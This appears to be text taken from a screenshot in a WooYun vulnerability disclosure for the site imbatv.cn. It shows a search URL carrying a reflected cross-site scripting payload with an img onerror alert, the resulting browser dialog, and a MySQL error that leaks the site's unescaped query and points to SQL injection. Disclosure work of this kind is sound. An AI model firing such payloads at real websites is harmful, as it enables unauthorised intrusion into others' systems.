 imbatv.cn/search?keywords=1"><img%20src=x%20onerror=alert(/we8/)>
Bookmarks
imbatv.cn 上的网页显示：
/we8/
禁止此页再显示对话框。
确定
XXX
Database Error
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near '>" UNION ALL select video_id from videos where v' at line 1
select video_id from (select vt.video_id from tags t left join videos_tags_relate vt on t.tag_id = vt.tag_id where t.tag_name="1">
" UNION ALL select video_id from videos where video_title like "%1">%"
www.wooyun.org